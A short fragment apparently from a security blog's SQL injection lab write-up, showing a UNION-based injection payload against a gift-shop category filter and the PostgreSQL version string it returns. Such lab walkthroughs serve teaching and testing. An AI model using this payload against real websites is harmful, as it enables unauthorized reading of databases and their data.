 1' union select null,version(),null--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
PostgreSQL 11.13 (Debian 11.13-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit
AaronLuo's Blog from blog.bk3.info